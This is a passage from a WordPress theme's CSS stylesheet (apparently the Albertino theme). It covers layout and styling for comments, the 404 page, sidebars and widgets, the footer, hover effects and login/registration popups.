    margin-top:0;
    margin-bottom: 1rem;
}
.post_author .post_author_info {
    overflow:hidden;
}
.post_author .post_author_info p {
    margin:0;
}
.post_author .post_author_info p+p {
    margin-top:0.5em;
}
.post_author .post_author_info .sc_socials {
    margin-top: 0.5em;
    display:block;
}


/* 8.4 Comments
-------------------------------------------------------- */
.comments_wrap,
.comments_form_wrap{
    margin-top: 6.063rem;
    max-width: 770px;
}
.comments_wrap .section_title ,
.comments_form_wrap .section_title {
    margin-bottom: 6.063rem;
}
.body_style_fullscreen .comments_wrap {
    margin-bottom: 3em;
}
.comments_list_wrap ul.children,
.comments_list_wrap ul > li + li {
    padding-top: 1.25em;
    margin-top: 1.25em;
    padding-left: 0;
}
.comments_wrap .comment-respond {
    padding-bottom:4px;
}
.comments_list_wrap .comment-respond {
    padding-bottom: 1.25em;
    margin-bottom: 1.25em;
}
.comments_list_wrap > ul {
    padding-bottom: 1.25em;
}
.comments_list_wrap ul > li + li > .comment_author_avatar {
    top: 1.5em;
}


/* Trackbacks and pingbacks */
.comments_list > li.trackback {
    list-style:none;
    margin-left:0;
    padding-left:0;
    padding-right:4em;
    min-height: 0;
    position:relative;
}
.comments_list > li.trackback p {
    font-style:italic;
    padding-bottom:0.8em;
}
.comments_list > li.trackback p a { font-style:normal; }
.comments_list > li.trackback .edit-link {
    position:absolute;
    right:0;
    top: 0;
}
.comments_list > li+li.trackback .edit-link {
    margin-top: 1.25em;
}

/* Comment list */
.comments_list_wrap .comments_closed {
    margin-top:2em;
    color:#222222;
}
.comments_list_wrap .comments_list_title {
    margin-top:0;
}
.comments_list_wrap > ul {
    padding:0;
    margin:0;
    list-style: none;
}
.comments_list_wrap ul > li {
    overflow:hidden;
    position:relative;
    min-height:5em;
}
.comments_list_wrap ul > li:before {
    display:none;
}
.comments_list_wrap ul ul {
    /* padding-left:105px; */	/* This way for more long border under previous item */
    margin-left:105px;			/* This way for more short border under previous item */
}
.comments_list_wrap ul ul ul ul ul {
    /* padding-left:0; */
    margin-left:0;
}

.comments_list_wrap .comment_author_avatar {
    position: absolute;
    left:0;
    top: 0.25em;
    z-index:1;
    width:75px;
    height:75px;
}
.comments_list_wrap .comment_content {
    padding-left:105px;
}

.comments_list_wrap .comment_info {
    font-size:0.875em;
    margin-bottom:0.5em;
}
.comments_list_wrap .comment_info > span + span:before {
    content: "|";
    display:inline-block;
    margin: 0 0.8em;
}

.comments_list_wrap .comment_not_approved {
    padding: 0 0 0.5em 0;
    font-style:italic;
    font-weight:300;
}

.comments_list_wrap .comment_text {
    margin-bottom:0.5em;
    color:#222222;
}
.comments_list_wrap .comment_text p {
    margin:0;
}
.comments_list_wrap .comment_text p+p {
    margin-top: 0.5em;
}
.comments_list_wrap .comment_text ul {
    margin:0;
    padding: 0 0 0 1.5em;
    list-style:outside;
}
.comments_list_wrap .comment_text ul > li > ul {
    margin-top: 0.5em;
}
.comments_list_wrap .comment_text ul > li {
    min-height:0;
    border:none;
    padding:0;
    margin:0 0 0.5em 0;
    overflow:visible;
}

.comments_list_wrap .comment_reply a {
    font-size:0.875em;
}
.comments_list_wrap .comment_reply a:before {
    content:'\e802';
    font-family: fontello;
    margin-right:0.5em;
}


/* Comments form */
.comments_wrap .comment-reply-title {
    display:none;
}
.comments_wrap .comments_list_wrap .comment-reply-title {
    display:block;
}

.comments_wrap .comments_notes {
    font-size:0.875em;
    color:#909090;
}
.comments_wrap .comments_field  {
    margin-bottom:20px;
}

.comments_wrap .comments_field label {
    display:none;
}
.comments_wrap .comments_field input,
.comments_wrap .comments_field textarea {
    width:100%;
    padding:1.15em 1.4em;
}
.comments_wrap .comments_author,
.comments_wrap .comments_email {
    width: 48%;
    float:left;
}
.comments_wrap .comments_email {
    float:right;
}
.comments_wrap .comments_site {
    clear:both;
}

.comments_wrap .form-submit input {
    -webkit-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
}



/* Submit button */
.comments_form_wrap {
    padding-bottom:4px;		/* To show shadow under button */
}
.comments_wrap .form-submit {
    text-align:right;
    margin:0;
    padding-left:4px;
}
.comments_wrap .form-submit input[type="submit"],
.comments_wrap .form-submit input[type="button"] {
    text-transform:uppercase;
}




/* 8.5 Page 404
-------------------------------------------------------------- */
.article_style_boxed .post_item_404 {
    padding:1px 0;
}
.post_item_404 .image_page_404{
    margin-top: 0;
    height: 16.63rem;
    width: 100%;
    background-size: contain !important;
}
.post_item_404 .page_title,
.post_item_404 .page_description,
.post_item_404 .page_search {
    text-align:center;
}
.post_item_404 .page_title {
    font-size: 2.25rem;
    font-weight: 700;
    line-height: 1.3em;
    margin: 4rem 0 0;
}
.post_item_404 .page_title span{
    text-transform: uppercase;
    white-space: nowrap;
}
.post_item_404 .page_description {
    margin-top:2.6rem;
}
.post_item_404 .page_search  {
    margin-top: 3.12rem;
}
.post_item_404 .page_search .search_wrap {
    max-width: 24.46rem;
    width: auto;
    margin:0 auto;
}

.search-no-results .content .search_wrap form,
.post_item_404 .page_search .search_wrap form{
    padding-left:0;
    padding-right: 8rem;
    text-align: left;
}
.search-no-results .content .search_wrap .search_field,
.post_item_404 .page_search .search_wrap .search_field{
    width: 100%;
}
.search-no-results .content .search_wrap .search_submit,
.post_item_404 .search_wrap .search_submit{
    width: auto;
    left: auto;
    right: 0;
    top:0;
}
.search-no-results .content .search_wrap .search_submit:before,
.post_item_404 .search_wrap .search_submit:before{
    content:'SEARCH';
    font-size: 1rem;
    font-weight: 700;
    vertical-align: top;
    padding: 0.85em 1em;
    width: 5rem;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
}





/* 8.8 Team member
-------------------------------------------------------------- */

/* Share block */
.post_item_single_team .post_info_share_horizontal {
    margin:2em 0;
}




/* 9. Sidebars
-------------------------------------------------------------- */

/* Sidebar outer */
.sidebar_outer_logo_wrap {
    overflow:hidden;
}
.sidebar_outer_logo {
    padding: 1em 0;
}
.sidebar_outer_socials {
    padding: 1em 1em 1em 0;
}

/* Side menu */
.sidebar_outer_menu {
    position:relative;
    padding-top: 1em;
    min-height:2em;
}
.sidebar_outer_menu_buttons {
    position:absolute;
    right:0;
    top:0;
    display:none;
    padding-top:1.25em;
}
.sidebar_outer_menu_buttons a {
    display:inline-block;
    text-align:center;
}
.sidebar_outer_menu_buttons a.sidebar_outer_widgets_button {
    font-size:1.25em;
    width:1.5em;
    height:1.5em;
    line-height:1.5em;
    margin-left:0.5em;
}
.sidebar_outer_menu_buttons a.sidebar_outer_menu_responsive_button {
    display:none;
    font-size:1.5em;
    line-height:1.5em;
    position:relative;
}
.sidebar_outer_menu_buttons a.sidebar_outer_menu_responsive_button:before {
    display:block;
    width:1em;
    height: 1em;
    position:absolute;
    right:0;
    top:0;
}

.sidebar_outer_menu ul {
    margin:0;
    padding:0;
    list-style-type:none;
}
.sidebar_outer_menu ul li {
    position:relative;
    margin-bottom: 0;
    padding-left:0 !important;
}
.sidebar_outer_menu li:before {
    display:none;
}

.sidebar_outer_menu li li > a {
    position:relative;
    display:block;
    padding:0.5em 1.5em;
}

.menu_side_nav {
    display:none;
}
.menu_side_nav > li > a {
    display:block;
    padding: 0.5em;
}
.menu_side_nav > li ul {
    position:absolute;
    border: 1px solid #ddd;
    width:220px;
    padding: 0;
    display:none;
    z-index:100000;
}
.menu_side_nav > li > ul {
    left:251px;
    top:-0.5em;
}
.sidebar_outer_right .menu_side_nav > li > ul {
    left:-263px;
}
.menu_side_nav > li > ul ul {
    left:222px;
    top:-0.5em;
}
.sidebar_outer_right .menu_side_nav > li > ul ul {
    left:-224px;
}
.menu_side_nav > li > ul ul.submenu_left {
    left:-221px;
}
.menu_side_nav > li.menu-item-has-children > a {
    padding-right:2em;
}
.menu_side_nav > li.menu-item-has-children > a:after {
    content: '\e836';
    font-family: 'fontello';
    position:absolute;
    right:10px;
    top:50%;
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    transform: translateY(-50%);
}
.sidebar_outer_menu li li.menu-item-has-children > a:after {
    content: '\e836';
    font-family: 'fontello';
    position:absolute;
    right:8px;
    top:50%;
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    transform: translateY(-50%);
}
.menu_side_nav li a:before {
    margin-right:0.5em;
}

/* Responsive side menu */
.menu_side_responsive,
.menu_side_responsive ul {
    display:none;
}
.sidebar_outer_menu .menu_side_responsive {
    padding-top:2em;
}
.menu_mobile .menu_side_nav {
    display:none !important;
}
.menu_mobile .sidebar_outer_menu_buttons {
    left:0;
    padding-right:3em;
    padding-top:0.5em;
}
.menu_mobile .sidebar_outer_menu_buttons a.sidebar_outer_menu_responsive_button {
    display:block;
}
.menu_mobile .sidebar_outer_menu_buttons a.sidebar_outer_widgets_button {
    position:absolute;
    right:0;
    top:0.5em;
}
.sidebar_outer_menu .menu_side_responsive ul {
    margin-top: 0;
}
.sidebar_outer_menu .menu_side_responsive li {
    margin:0;
    padding: 0 0 0 1.5em !important;
}
.sidebar_outer_menu .menu_side_responsive li > a {
    display:block;
    padding: 0.5em;
    position:relative;
}
.menu_side_responsive > li.menu-item-has-children > a:after,
.menu_side_responsive li li.menu-item-has-children > a:after {
    content: '\e828';
    font-family: 'fontello';
    position:absolute;
    right:10px;
    top:50%;
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    transform: translateY(-50%);
}
.menu_side_responsive > li.menu-item-has-children.opened > a:after,
.menu_side_responsive li li.menu-item-has-children.opened > a:after {
    content: '\e835';
}


/* Common rules */
.sidebar_outer aside,
.sidebar aside+aside {
    margin-top:1.875rem;
}

.widget_area .widget_title {
    font-size: 1rem;
    font-weight: 600;
}
.sidebar.widget_area aside > .widget_title {
    padding: 1.45rem 2rem 1.25rem;
    margin:-1px -1px 0 -1px;
    text-transform: uppercase;
}
footer.widget_area .widget_title {
    font-size: 1.625rem;
    font-weight: 700;
    margin: 0 0 2.625rem 0;
    text-transform: none;
}
.sidebar.widget_area .widget_area_inner aside{
    border:1px solid;
}
.sidebar aside > *{  margin:2.5rem 1.875rem; }
.sidebar aside.widget_tag_cloud {  padding-bottom:2.5rem; }

.sidebar aside.widget_recent_posts > *{
    margin:0;
    padding:2.5rem 1.875rem;
}

.widget_area ul {
    list-style-type:none;
    padding-left:0;
}
.widget_area ul ul {
    margin-top:0.5em;
}
.widget_area ul li {
    font-size: 0.813rem;
    position:relative;
    margin-bottom: 0;
}
.widget_area ul li:before {
    font-size: 1em;
    font-weight: 900;
    content: '\E836';
    font-family: 'fontello';
    position: static;
    margin-right: 0.8rem;
}
.widget_area ul li ul {
    padding-left: 1.7rem;
}
.widget_area ul li > ul li:before{
    content: none;
}
.widget_area ul li > ul ul ul ul {
    padding-left: 0;
}
footer.widget_area ul li{
    margin-right: 0;
}
footer.widget_area ul li:before{
    content: none;
}

/* Tabs in widgets */
.widget_area .sc_tabs.sc_tabs_style_2 .sc_tabs_titles li {
    font-size:0.875em;
}
.widget_area .sc_tabs.sc_tabs_style_2 .sc_tabs_titles li+li {
    margin-left: 1em;
}
.widget_area .sc_tabs.sc_tabs_style_2 .sc_tabs_titles li a {
    padding:2px 10px 0;
}
.widget_area .sc_tabs.sc_tabs_style_2 .sc_tabs_content {
    padding:10px 0 0 0;
    border: none;
}
.widget_area .sc_tabs.sc_tabs_style_2 .sc_tabs_content {
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
}


/* Widget: Standart (Monster Widget) */
.widget_area aside:not(.widget_categories) select{
    width: 100%;
}
.widget_area .widget_archive select{
    width: 76%;
    display: block;
    margin-left: auto;
    margin-right: auto;
}


/* Widget: Text Widget */
.textwidget .margin-bottom{
    margin-bottom: 1.525rem;
}
footer .textwidget .widget_categories li{
    font-size:0.75rem !important;
    font-weight: 700;
    text-transform: uppercase;
    display:inline-block;
    padding:0.1em 1em 0;
    margin:0  0.625rem  0.625rem 0;
    border: 2px solid #ddd;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
}
footer .textwidget .widget_categories li:before{
    content:none;
}


/* Widget: Reviews */
.sidebar aside.widget_reviews > * {
    margin:0;
}
.sidebar aside.widget_reviews .sc_tabs_titles {
    margin:2.5rem 1.875rem 0 1.875rem;
}


/* Widget: Recent Reviews */
.sidebar aside.widget_recent_reviews > *{
    margin:0;
    padding:0;
}
.sidebar aside.widget_recent_reviews > .recent_reviews > *{
    margin:0;
    padding:2.5rem 1.875rem;
}


/* Widget: Search */
.widget_area .widget_product_search .search_form,
.widget_area .widget_search .search_form {
    position:relative;
    overflow:visible;
}
.widget_area .widget_product_search .search_button,
.widget_area .widget_search .search_button {
    text-align:center;
    border:none;
    background:none;
}
.widget_area_inner .widget_product_search .search_field,
.widget_area_inner .widget_search .search_field {
    width: 100%;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
}
.widget_area_inner .widget_product_search .search_button,
.widget_area_inner .widget_search .search_button {
    position: absolute;
    right: 1px;
    top: 1px;
    bottom: 1px;
    margin-top: auto;
    margin-bottom: auto;
    padding: 0;
    width: 2.5rem;
    line-height: 2.075rem;
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    box-shadow: none;
}
.widget_area_inner .widget_product_search .search_button:before,
.widget_area_inner .widget_search .search_button:before {
    content:'\E807';
}

/* Widget: Calendar */
.sidebar aside.widget_calendar > * {
    margin: 1.5rem;
}
.widget_area .widget_calendar table {
    width: 100%;
}
.widget_area .widget_calendar .weekday {
    text-transform: uppercase;
    font-size: 0.875rem;
    font-weight: 700;
}
.widget_area .widget_calendar td .day_wrap {
    display:block;
    position:relative;
    border:2px solid transparent;
    padding: 3px 0;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
}
.widget_area .widget_calendar td a:after {
    font-family:'fontello';
    content: '\e83c';
    position:absolute;
    left:0;
    right: 0;
    bottom:-8px;
}
.widget_area .widget_calendar th,
.widget_area .widget_calendar td {
    font-weight:400;
    text-align:center;
    border-width:0;
    padding:0;
}
.widget_area .widget_calendar th {
    padding:0.9rem 0 3px 0;
}
.widget_area .widget_calendar td {
    font-size: 0.875rem;
    padding:0;
}
.widget_area .widget_calendar .month_cur {
    font-size: 1rem;
    font-weight: 400;
}
.widget_area .widget_calendar .month_prev .month_item,
.widget_area .widget_calendar .month_next .month_item {
    display:block;
}
.widget_area .widget_calendar .month_prev .month_item:before,
.widget_area .widget_calendar .month_next .month_item:before {
    font-family: none;
}
.widget_area .widget_calendar .month_prev .month_item:before {
    content: '\2190';
}
.widget_area .widget_calendar .month_next .month_item:before {
    content: '\2192';
}


/* Widget: RSS */
.widget_area .widget_rss .widget_title a:first-child {  display: none;}
.widget_area .widget_rss li{                            padding-left: 0;}
.widget_area .widget_rss li:before {                    content: none; }
.widget_area .widget_rss li{                            margin-bottom:0;}

.widget_area .widget_rss .widget_title a {
    display:block;
    margin-right:0;
}
.widget_area .widget_rss .widget_title img {
    vertical-align:baseline;
}
.widget_area .widget_rss li .rss-date {
    display: block;
    font-size: 0.813rem;
    font-weight: 400;
    margin-bottom: 0;
    line-height: 1.5em;
    margin-top: 1.1rem;
}
.sidebar aside.widget_rss > * {
    margin: 0;
    /*margin: 2.5rem 1.875rem;*/
}
.sidebar aside.widget_rss > ul li {
    padding: 2.5rem 1.875rem;
}
.widget_area .widget_rss li + li{
    border-top-width: 1px;
    border-style: solid;
}


/* Widget: Tag Cloud */
.widget_area .widget_product_tag_cloud,
.widget_area .widget_tag_cloud {
    overflow:hidden;
}
.widget_area .widget_product_tag_cloud a,
.widget_area .widget_tag_cloud a {
    font-size: 0.813rem !important;
    font-weight: 400;
    line-height: 1.1;
    display: block;
    float: left;
    padding: 0.3em 1em 0.3em;
    margin: 0 0.625rem 0.625rem 0;
    border: 2px solid #ddd;
}

/* Widget: Albertino Advertisement */
.widget_area .widget_advert .image_wrap {
    overflow:hidden;
    display:block;
    margin-bottom:1em;
}


/* Widget: Albertino Flickr */
.widget_area .widget_flickr {
    overflow:hidden;
}
.widget_area .widget_flickr .flickr_images {
    margin-right:-5px;
}
.widget_area .widget_flickr .flickr_badge_image {
    float:left;
    margin:0 5px 5px 0;
    overflow:hidden;
    width:31%;
    height:auto;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
.widget_area .widget_flickr .flickr_badge_image img {
    width: 100%;
}


/* Widget: Text Widget */
.widget_area .widget_text .textwidget .columns{
    display: flex;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: -webkit-flex;
    flex-direction: row;
    -webkit-flex-flow: row;
    justify-content: space-around;
    -webkit-justify-content: space-around;
    align-items: flex-start;
    -webkit-align-items: flex-start;
}
.widget_area .widget_text .textwidget .columns .column .widget_title ~ .widget_title{
    margin-top:3.8rem;
}

/* Widget: Emailer */
.widget_area .sc_widget_emailer .logo_descr{
    margin-top: 2rem;
}
.widget_area .sc_widget_emailer .sc_emailer{
    margin-top: 1.25rem;
}
footer.widget_area .sc_widget_emailer .widget_title{
    margin-bottom: 0;
}

/* Widget: Albertino Logo and Socials */
.widget_area .widget_socials .logo_descr{
    margin-top:1.475rem;
}
.widget_area .widget_socials .sc_socials_wrap {
    margin-top:3.75rem;
    display: flex;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: -webkit-flex;
    flex-direction: row;
    -webkit-flex-flow: row;
    justify-content: flex-start;
    -webkit-justify-content: flex-start;
    align-items: center;
    -webkit-align-items: center;
}
.widget_area .widget_socials .sc_socials_wrap .follow-us{
    margin-right:1rem;
    font-size: 1.063rem;
    font-weight: 500;
}
.widget_area .widget_socials .sc_googlemap{
    margin-top: 4.375rem;
}
footer .widget_socials .sc_socials.sc_socials_shape_round .sc_socials_item {
    padding-top: 1px;
}


/* Widget: Albertino Twitter */
.widget_area .widget_twitter ul li {
    padding-left:1.5em;
}
.widget_area .widget_twitter ul li:before {
    content: '\e89a';
    font-size:1em;
    left:0;
}

/*  Widget: Instagram */
.widget_area aside.widget ul.instagram-pics {
    margin: 2.5rem 1.5rem 2rem 1.875rem;
}
.widget_area aside.widget ul.instagram-pics li {
    display: inline-block;
    vertical-align: top;
    float: none;
    padding: 0;
    margin: 0;
    border-bottom: 10px solid rgba(0,0,0,0.001);
    border-right: 10px solid rgba(0,0,0,0.001);
    overflow: hidden;
    width: 33.3%;
    height: auto;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
.widget_area aside.widget ul.instagram-pics li a:before {
    content: '';
    position: absolute;
    width: 100%;
    height: 100%;
    z-index: 1;
    box-shadow: inset 0 0 0 0.4rem rgba(135, 130, 128, 0.5);
    opacity: 0;
    -webkit-transition: opacity 0.7s ease-out;
    -moz-transition: opacity 0.7s ease-out;
    -ms-transition: opacity 0.7s ease-out;
    -o-transition: opacity 0.7s ease-out;
    transition: opacity 0.7s ease-out;
}
.widget_area aside.widget ul.instagram-pics li a:hover:before {
    opacity:1;
}




/* 10. Footer areas
-------------------------------------------------------------- */
footer.widget_area .widget_socials + .widget_text,
footer.widget_area .widget_socials + .widget_text + .widget_text{
    padding-left: 10rem;
}

/* Footer widgets */
.footer_wrap_inner {
    padding: 5.938rem 0 1.8rem;
}
.footer_wrap aside {
    margin-bottom:1.5em;
}


/* Contacts */
.contacts_wrap_inner {
    padding:3.9em 0 2.25em;
    text-align:center;
}
.contacts_wrap .logo {
    text-align:center;
    margin-bottom: 2em;
}
.contacts_wrap .logo .logo_text {
    font-size:2em;
}
.contacts_wrap .logo img {
    vertical-align:middle;
    display:inline-block;
}
.contacts_wrap .contacts_address {
    overflow:hidden;
    font-size:0.875em;
    margin-bottom:1.5em;
}
.contacts_wrap .contacts_address .address_left {
    width:48%;
    text-align:right;
    float:left;
}
.contacts_wrap .contacts_address .address_right {
    width:48%;
    text-align:left;
    float:right;
}


/* Testimonials and Twitter area */
.testimonials_wrap.sc_section,
.twitter_wrap.sc_section {
    padding: 0;
}
.testimonials_wrap_inner,
.twitter_wrap_inner {
    background-repeat:no-repeat;
    background-position:center top;
}
footer.testimonials_wrap .sc_section_overlay,
footer.twitter_wrap .sc_section_overlay {
    padding: 3em 0;
}


/* Copyright area */
.footer_wrap.widget_area + .copyright_wrap .copyright_wrap_inner {
    padding-top: 0;
}
.footer_wrap.widget_area + .copyright_wrap .copyright_wrap_inner .content_wrap{
    border-top: 1px dotted;
    padding-top:3.7rem;
}
.copyright_wrap_inner {
    padding: 3.7rem 0 3.7rem;
    overflow:hidden;
}
.copyright_wrap p {
    margin:0;
}
.copyright_style_text {
    text-align:left;
}
.copyright_style_menu .copyright_text,
.copyright_style_socials .copyright_text {
    float:left;
}
.copyright_style_socials .sc_socials,
.copyright_style_menu .menu_footer_nav {
    float:right;
}
.copyright_style_socials .copyright_wrap_inner {
    padding-bottom: 1.5em;
}
.copyright_style_menu .menu_footer_nav {
    margin:0;
    padding:0;
    list-style:none;
    text-align:right;
}
.menu_mobile .copyright_style_socials .copyright_text,
.menu_mobile .copyright_style_menu .copyright_text,
.menu_mobile .copyright_wrap .sc_socials,
.menu_mobile .menu_footer_nav {
    float: none;
    text-align:center;
}
.menu_mobile .copyright_style_socials .copyright_text,
.menu_mobile .copyright_style_menu .copyright_text {
    margin-top:1em;
}
.menu_mobile .copyright_wrap .sc_socials {
    display:block;
}

.copyright_style_menu .menu_footer_nav li {
    display:inline-block;
    margin-bottom:0;
}
.copyright_style_menu .menu_footer_nav li+li:before {
    content:'|';
    display:inline-block;
    margin:0 0.5em;
}



/* 11. Utils
-------------------------------------------------------------- */

/* Table of contents */
#toc {
    position:fixed;
    z-index:999;
    top: 0;
    bottom:0;
    right: 0;
    width: 60px;
}
#toc a { color: #ffffff; }
#toc.toc_no { display:none; }
#toc .toc_inner {
    position:absolute;
    top: 50%;
    right: -60px;
    -webkit-transform:translateY(-50%);
    -moz-transform:translateY(-50%);
    transform:translateY(-50%);
    -webkit-transition: all 0.3s ease-out;
    -moz-transition: all 0.3s ease-out;
    -ms-transition: all 0.3s ease-out;
    -o-transition: all 0.3s ease-out;
    transition: all 0.3s ease-out;
}
#toc.toc_fixed .toc_inner,
#toc:hover .toc_inner {
    right:0;
}
#toc .toc_item {
    position:relative;
    width:57px;
    height:60px;
    border-right:3px solid rgba(0,0,0,0.8);
    background-color:rgba(0,0,0,0.8);
}
#toc .toc_item.toc_separator {
    margin-bottom: 1px;
}
#toc .toc_item.current,
#toc .toc_item:hover {
    background-color:rgba(128,128,128,0.8);
}
#toc .toc_icon {
    position:absolute;
    display:block;
    z-index:2;
    top:0;
    left:0;
    width:57px;
    height: 60px;
    line-height:60px;
    text-align:center;
}
#toc .toc_icon.with_title {
    line-height:40px;
}
#toc .toc_icon:before {
    font-size:inherit;
    color:inherit;
    margin:0;
    padding:0;
}
#toc .toc_title {
    position:absolute;
    bottom:6px;
    left:0;
    display:block;
    width: 57px;
    line-height:12px;
    font-size:12px;
}
#toc .toc_description {
    position:absolute;
    top:0;
    right:-300px;
    width:240px;
    height:30px;
    padding: 1em;
    font-size: 0.875em;
    line-height:1.2em;
    z-index:1;
    background-color:rgba(128,128,128,0.8);
    color: #ffffff;
    opacity: 0;
    filter: alpha(opacity=0);
    -webkit-transition: all 0.3s ease-out;
    -moz-transition: all 0.3s ease-out;
    -ms-transition: all 0.3s ease-out;
    -o-transition: all 0.3s ease-out;
    transition: all 0.3s ease-out;
}
#toc .toc_item:hover .toc_description {
    right:68px;
    opacity: 1;
    filter: alpha(opacity=100);
}
#toc .toc_description:after {
    left: 100%;
    top: 50%;
    border: solid transparent;
    content: " ";
    height: 0;
    width: 0;
    position: absolute;
    pointer-events: none;
    border-color:transparent;
    border-left-color: rgba(128,128,128,0.8);
    border-width: 8px;
    margin-top: -8px;
}


/* Hovers for images and videos */
.hover_icon {
    position:relative;
    display:block;
}
.hover_icon:before {
    font-family:'fontello';
    font-size:3rem;
    color:#ffffff;
    text-shadow: -4px 3px 0px rgba(0, 0, 0, 0.2);
    cursor:pointer;
    position:absolute;
    z-index:10;
    left:50%;
    top:50%;
    -webkit-transform: translateX(-50%) translateY(-50%);
    -moz-transform: translateX(-50%) translateY(-50%);
    transform: translateX(-50%) translateY(-50%);
    opacity: 0;
    filter: alpha(opacity=0);
    margin-top: 100px;
    -webkit-transition: all ease .3s;
    -moz-transition: all ease .3s;
    -ms-transition: all ease .3s;
    -o-transition: all ease .3s;
    transition: all ease .3s;
}
.hover_icon:hover:before {
    opacity: 1;
    filter: alpha(opacity=100);
    margin-top: 0;
}
.hover_icon_play:before {
    content:'\e8e1';
}
.hover_icon_link:before {
    content:'\e8b5';
}
.hover_icon_zoom:before {
    content:'\e839';
}
.hover_icon_view:before {
    content:'\e843';
}
.hover_icon:after {
    content: ' ';
    position: absolute;
    z-index:1;
    top:0;
    left:0;
    bottom:0;
    right:0;
    background-color: rgba(0,0,0,0.3);
    opacity: 0;
    -webkit-transition: opacity ease .3s;
    -moz-transition: opacity ease .3s;
    -ms-transition: opacity ease .3s;
    -o-transition: opacity ease .3s;
    transition: opacity ease .3s;
}
.hover_icon:hover:after {
    opacity: 1;
}


/* Scroll to top */
.scroll_to_top {
    display:block;
    position: fixed;
    width: 3em;
    height: 3em;
    line-height: 3em;
    text-align:center;
    bottom: -4em;
    right: 2em;
    background: #fff;
    border: 1px solid #ddd;
    cursor: pointer;
    z-index: 100001;
    -webkit-transition: all ease 1.5s;
    -moz-transition: all ease 1.5s;
    -ms-transition: all ease 1.5s;
    -o-transition: all ease 1.5s;
    transition: all ease 1.5s;
    filter: alpha(opacity=0);
    opacity: 0;
}
.scroll_to_top.show {
    filter: alpha(opacity=100);
    opacity: 1;
    bottom: 2em;
}


/* Debug window */
#debug_log {
    position:fixed;
    z-index:1000000;
    display:block;
    width:100%;
    max-height:400px;
    left:0;
    top:0;
    background:rgba(0,0,0,0.8);
    color:#ffffff;
    overflow:auto;
}
.admin-bar #debug_log {
    top:32px;
}
#debug_log_close {
    position:absolute;
    right:0;
    top:0;
    width:20px;
    height:20px;
    line-height:20px;
    font-weight:bold;
    font-size:14px;
    text-align:center;
    cursor:pointer;
}
#debug_log_content {
    padding:12px;
}

/* Customizer */
.custom_options #co_toggle {
    right: -2.5625em !important;
}

/* Profiler */
.albertino_profiler {
    background-color:#effcfc;
    padding: 2em;
    border-top: 1px dashed #20c7ca;
}
.albertino_profiler .profiler_title {
    margin-top:0;
}
.albertino_profiler table th,
.albertino_profiler table td {
    border: 1px solid #aaeeee !important;
    padding:6px 8px;
}
.albertino_profiler table th {
    background-color:#ddf0f0;
}




/* 12. Registration and Login popups
-------------------------------------------------------------- */

.popup_wrap {
    position: fixed;
    top: 50%;
    left: 50%;
    z-index: 1000000;
    width: 37.5em;
    padding: 3em 2.5em 2em;
    display:none;
    -webkit-box-shadow: -4px 3px 0px 0px rgba(0, 0, 0, 0.2);
    -moz-box-shadow: -4px 3px 0px 0px rgba(0, 0, 0, 0.2);
    box-shadow: -4px 3px 0px 0px rgba(0, 0, 0, 0.2);
    color: initial;
    -webkit-transform: translateY(-50%) translateX(-50%);
    -moz-transform: translateY(-50%) translateX(-50%);
    -ms-transform: translateY(-50%) translateX(-50%);
    transform: translateY(-50%) translateX(-50%);
}
.popup_wrap input[type="text"],
.popup_wrap input[type="email"],
.popup_wrap input[type="password"] {
    font-size:1.1667em;
    line-height:1.5em;
    padding: 0.3em;
}
.popup_registration {
    right: -5.5em;
}

.popup_wrap .popup_close {
    display:block;
    font-size:1.25em;
    line-height:1em;
    width: 1em;
    height:1em;
    position:absolute;
    right:0;
    top:0;
    margin:0.5em 0.5em 0 0;
    text-align:center;
    color: #cccccc;
    border: 2px solid #ebebeb;
    background-color:#f4f7f9;
}
.popup_wrap .popup_close:hover {
    color: #909090;
    border: 2px solid #cccccc;
    background-color:#ffffff;
}
.popup_wrap .popup_close:before {
    font-family:fontello;
    content:'\e8ac';
    line-height:1em;
    padding:0 !important;
    margin:0 !important;
}

.popup_wrap .form_wrap {
    position:relative;
    overflow:hidden;
}
.popup_wrap .form_wrap .result {
    position:absolute;
    z-index:10;
    left:50%;
    top:25%;
    -webkit-transform:translateX(-50%) translateY(-50%);
    -moz-transform:translateX(-50%) translateY(-50%);
    transform:translateX(-50%) translateY(-50%);
    -webkit-box-shadow: -4px 3px 5px 0px rgba(0, 0, 0, 0.2);
    -moz-box-shadow: -4px 3px 5px 0px rgba(0, 0, 0, 0.2);
    box-shadow: -4px 3px 5px 0px rgba(0, 0, 0, 0.2);
}
.popup_wrap .form_wrap .result p {
    line-height:1.5em;
}
.popup_wrap .form_wrap .result a {
    color: #ffffff;
}
.popup_wrap .form_wrap .error_fields_class {
    border-color: #CC6868;
}
.popup_wrap .form_left {
    float: left;
    padding-right: 2.5em;
    width: 54%;
    border-right: 1px solid #e0e0e0;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
.popup_wrap .form_right {
    float: right;
    padding-left: 2.5em;
    width: 45%;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
.popup_wrap.popup_registration .form_left {
    width: 50%;
    padding-right: 5px;
    border-right: none;
}
.popup_wrap.popup_registration .form_right {
    width: 50%;
    padding-left: 5px;
}

.popup_wrap .popup_form_field {
    margin-bottom:0.625em;
}
.popup_wrap input[type="text"],
.popup_wrap input[type="email"],
.popup_wrap input[type="password"] {
    width:100%;
    border: 2px solid #ebebeb;
    background-color:#fafafa;
}
.popup_wrap input:not([type="submit"]):focus {
    background-color:#ffffff;
}
